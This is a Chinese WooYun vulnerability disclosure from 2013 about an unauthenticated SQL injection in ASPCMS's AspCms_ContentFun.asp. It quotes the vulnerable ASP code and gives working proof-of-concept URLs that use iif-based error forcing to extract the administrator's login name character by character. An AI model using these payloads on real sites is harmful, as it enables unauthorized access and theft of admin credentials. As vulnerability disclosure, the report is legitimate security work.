漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-034373
漏洞标题:ASPCMS存在SQL注入漏洞可获取敏感信息
相关厂商:aspcms
漏洞作者: My5t3ry
提交时间:2013-08-15 08:33
修复时间:2013-11-13 08:34
公开时间:2013-11-13 08:34
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-08-15: 积极联系厂商并且等待厂商认领中,细节不对外公开
2013-11-13: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
ASPCMS系统对用户提交的参数过滤不严,导致攻击者可以提交SQL语句查询数据库获取敏感信息。
详细说明:
漏洞存在于/admin_aspcms/_content/_Content/AspCms_ContentFun.asp,这个文件未验证管理员权限,因此如何人都可以访问,同时该文件对获取的参数没有使用自定义的filterPara函数过滤,导致多处注入,代码入下:
<!--#include file="../../inc/AspCms_SettingClass.asp" -->
<!--#include file="../../editor/fckeditor.asp" -->
<%
'die debugmode
dim action : action=getForm("action","get")
dim ContentID, LanguageID, SortID, GroupID, Exclusive, Title, Title2, TitleColor, IsOutLink, OutLink, Author, ContentSource, ContentTag, Content, ContentStatus, IsTop, IsRecommend, IsImageNews, IsHeadline, IsFeatured, ContentOrder, IsGenerated, Visits, AddTime, ImagePath, IndexImage, DownURL, PageTitle, PageKeywords, PageDesc, PageFileName, spec, EditTime,DownGroupID,IsNoComment,Star,Timeing,TimeStatus,VideoGroupID,CHvalue,SpecCategory
'SpecCategory用于判断是哪个类型的自定义参数
dim sortType, keyword, page, psize, order, ordsc, sortTypeName
sortType=getForm("sortType","get")
if isnul(sortType) then sortType=0
sortid=getForm("sortid","post")
if isnul(sortid) then sortid=getForm("sortid","get")
keyword=getForm("keyword","post")
if isnul(keyword) then keyword=getForm("keyword","get")
page=getForm("page","get")
psize=getForm("psize","get")
order=getForm("order","get")
ordsc=getForm("ordsc","get")
DownGroupID=getForm("DownGroupID","post")
VideoGroupID=getForm("VideoGroupID","post")
select case sortType
case "2"
sortTypeName ="文章"
SpecCategory = "C"
case "3"
sortTypeName ="产品"
SpecCategory = "P"
case "4"
sortTypeName ="下载"
SpecCategory = "DL"
case "5"
sortTypeName ="招聘"
SpecCategory = "HR"
case "6"
sortTypeName ="相册"
SpecCategory = "FO"
case "8"
sortTypeName = "视频"
SpecCategory = "VI"
end select
'单篇1,文章2,产品3,下载4,招聘5,相册6,链接7,视频8
Select case action
case "add" : addContent
case "edit" : editContent
case "move" : moveContent
case "copy" : copyContent
case "rpost" : rpostContent
case "del" : delContent
case "recovery" : Recovery
case "tdel" : trueDelContent
case "on" : onOff "on", "Content", "ContentID", "ContentStatus", "", getPageName()&"?sortType="&sortType&"&sortid="&sortid&"&keyword="&keyword&"&page="&page&"&psize="&psize&"&order="&order&"&ordsc="&ordsc
case "off" : onOff "off", "Content", "ContentID", "ContentStatus", "", getPageName()&"?sortType="&sortType&"&sortid="&sortid&"&keyword="&keyword&"&page="&page&"&psize="&psize&"&order="&order&"&ordsc="&ordsc
case "order" : UpdateOrder
End Select
代码略……
Sub trueDelContent
dim id : id=getForm("id","both")
if isnul(id) then alertMsgAndGo "请选择要操作的内容","-1"
if runmode=1 then
dim rs, sql, filepath
dim templateobj : set templateobj=new TemplateClass
sql="select ContentID,Title,sortType,SortFolder,a.GroupID,ContentFolder,ContentFileName,a.AddTime,a.PageFileName,a.SortID,b.GroupID from {prefix}Content as a, {prefix}Sort as b where a.LanguageID="&session("languageID")&" and a.SortID=b.SortID and ContentStatus=2 and ContentID in("&id&")"
set rs=conn.exec(sql,"r1")
do while not rs.eof
filepath=templateobj.getContentLink(rs("SortID"),rs("ContentID"),rs("SortFolder"),rs("a.GroupID"),rs("ContentFolder"),rs("ContentFileName"),rs("AddTime"),rs("PageFileName"),rs("b.GroupID"))
if isExistFile(filepath) then delFile filepath
'echo filepath&"<br>"
rs.movenext
loop
end if
conn.exec "delete from {prefix}Content where ContentStatus=2 and ContentID in("&id&")","exe"
alertMsgAndGo "彻底删除成功",getPageName()&"?sortType="&sortType&"&sortid="&sortid&"&keyword="&keyword&"&page="&page&"&psize="&psize&"&order="&order&"&ordsc="&ordsc
End Sub
漏洞证明:

利用比较简单,利用iif来强制报错:
http://192.168.116.130/aspcms/admin_aspcms/_content/_Content/AspCms_ContentFun.asp?action=tdel&id=2=iif(((select asc(mid(LoginName,1,1)) from AspCms_User where UserID=1)=97),2,chr(97))
查询管理员用户名第一个字符是否为a
如图

http://192.168.116.130/aspcms/admin_aspcms/_content/_Content/AspCms_ContentFun.asp?action=tdel&id=2=iif(((select asc(mid(LoginName,1,1)) from AspCms_User where UserID=1)=98),2,chr(97))
查询管理员用户名第一个字符是否为b
如图,返回为假,强制报错:
修复方案:
过滤,你懂的
版权声明:转载请注明来源 My5t3ry@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝